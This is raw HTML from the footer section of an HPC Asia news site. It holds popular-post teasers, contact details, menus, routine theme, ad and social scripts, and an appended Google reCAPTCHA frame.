									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-1588").on("click", function(){
  	  $(".com-click-id-1588").show();
	  $(".disqus-thread-1588").show();
  	  $(".com-but-1588").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 04:13:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1rJ7vkBScB9c7nKtE_-Fkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768862617192');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>